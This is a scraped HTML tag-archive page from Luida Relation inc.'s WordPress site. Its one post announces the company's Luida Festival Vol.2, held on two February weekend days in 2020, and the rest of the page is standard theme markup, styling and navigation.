

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luidarelation.com/tag/luidafestival/
body_size: 9531
content:
<!doctype html>
<!--[if lt IE 7]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">


<link rel="pingback" href="https://luidarelation.com/xmlrpc.php">

<!--[if IE]>
<![endif]-->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->



	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.5.3 -->
		<title>Luidafestival | Luida Relation inc.</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://luidarelation.com/tag/luidafestival/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/luidarelation.com\/#website","url":"https:\/\/luidarelation.com\/","name":"Luida Relation inc.","inLanguage":"ja","publisher":{"@id":"https:\/\/luidarelation.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/luidarelation.com\/#organization","name":"Luida Relation inc.","url":"https:\/\/luidarelation.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/luidarelation.com\/tag\/luidafestival\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/","name":"\u30db\u30fc\u30e0","url":"https:\/\/luidarelation.com\/"},"nextItem":"https:\/\/luidarelation.com\/tag\/luidafestival\/#listItem"},{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/tag\/luidafestival\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/tag\/luidafestival\/","name":"Luidafestival","url":"https:\/\/luidarelation.com\/tag\/luidafestival\/"},"previousItem":"https:\/\/luidarelation.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/luidarelation.com\/tag\/luidafestival\/#collectionpage","url":"https:\/\/luidarelation.com\/tag\/luidafestival\/","name":"Luidafestival | Luida Relation inc.","inLanguage":"ja","isPartOf":{"@id":"https:\/\/luidarelation.com\/#website"},"breadcrumb":{"@id":"https:\/\/luidarelation.com\/tag\/luidafestival\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; フィード" href="https://luidarelation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; コメントフィード" href="https://luidarelation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; Luidafestival タグのフィード" href="https://luidarelation.com/tag/luidafestival/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luidarelation.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luidarelation.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luidarelation.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://luidarelation.com/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://luidarelation.com/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://luidarelation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luidarelation.com/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luidarelation.com/xmlrpc.php?rsd" />

<style type="text/css">
body{color: #3E3E3E;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #081832;}
a:hover{color: #1e73be;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #081832;  border-color: #081832;}
.article-footer .tags a{color:#081832; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#1e73be;  border-color:#1e73be;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #081832;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #eeee22;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #081832;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #081832;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #081832;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #081832;}
.widget li a:after{color: #081832;}
.entry-content h2,.widgettitle,.accordion::before{background: #081832; color: #ffffff;}
.entry-content h3{border-color: #081832;}
.h_boader .entry-content h2{border-color: #081832; color: #3E3E3E;}
.h_balloon .entry-content h2:after{border-top-color: #081832;}
.entry-content ul li:before{ background: #081832;}
.entry-content ol li:before{ background: #081832;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #081832; color:  #ffffff;}
ul.wpp-list li a:before{background: #081832; color: #ffffff;}
.readmore a{border:1px solid #081832;color:#081832;}
.readmore a:hover{background:#081832;color:#fff;}
.btn-wrap a{background: #081832;border: 1px solid #081832;}
.btn-wrap a:hover{background: #1e73be;border-color: #1e73be;}
.btn-wrap.simple a{border:1px solid #081832;color:#081832;}
.btn-wrap.simple a:hover{background:#081832;}
.blue-btn, .comment-reply-link, #submit { background-color: #081832; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #1e73be; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#081832;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #081832; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #081832;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #081832; color: #081832;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #081832; border-color: #081832;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #081832; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-270x270.png" />
</head>

<body class="archive tag tag-luidafestival tag-25 custom-background wp-theme-jstork wp-child-theme-jstork_custom bgfull pannavi_on_bottom h_default sidebarright undo_off">
<div id="container">

<header class="header animated fadeIn " role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf ">
<p class="h1 img"><a href="https://luidarelation.com"><img src="https://luidarelation.com/wp-content/uploads/2019/03/rogo-1.png" alt="Luida Relation inc."></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>


<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="sp_g_nav nav top-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="content">
<div id="inner-content" class="wrap cf">
<main id="main" class="m-all t-all d-5of7 cf" role="main">
<div class="archivettl">
<h1 class="archive-title ttl-tags h2">
Luidafestival</h1>
</div>

		<div class="top-post-list">


<article class="post-list animated fadeIn post-246 post type-post status-publish format-standard category-info tag-luidafestival article cf" role="article">
<a href="https://luidarelation.com/2020/02/02/luida-festivalvol-2/" rel="bookmark" title="Luida Festival 〜Vol.2〜 開催のお知らせ" class="cf">


<figure class="eyecatch noimg">
<img src="https://luidarelation.com/wp-content/themes/jstork/library/images/noimg.png">
<span class="cat-name cat-id-1">お知らせ</span>
</figure>

<section class="entry-content">
<h1 class="h2 entry-title">Luida Festival 〜Vol.2〜 開催のお知らせ</h1>

<p class="byline entry-meta vcard">
<span class="date gf updated">2020.02.02</span>
<span class="writer name author"><span class="fn">Luida Relation　</span></span>
</p>

<div class="description"><p>Luida Festival 〜Vol.2〜を次の日程で開催いたします ２月１５日（土）、２月１６日（日） １０：００〜１７：００ 前回、大好評で完売してしまいました Boo★（ブースター）のお弁当、 カツ丼多勝のカツサ&#8230;</p>
</div>

</section>
</a>
</article>



</div>	
<nav class="pagination cf"></nav>

</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="categories-2" class="widget widget_categories"><h4 class="widgettitle"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://luidarelation.com/category/info/">お知らせ</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle"><span>アーカイブ</span></h4>
			<ul>
					<li><a href='https://luidarelation.com/2025/08/'>2025年8月</a></li>
	<li><a href='https://luidarelation.com/2023/07/'>2023年7月</a></li>
	<li><a href='https://luidarelation.com/2023/06/'>2023年6月</a></li>
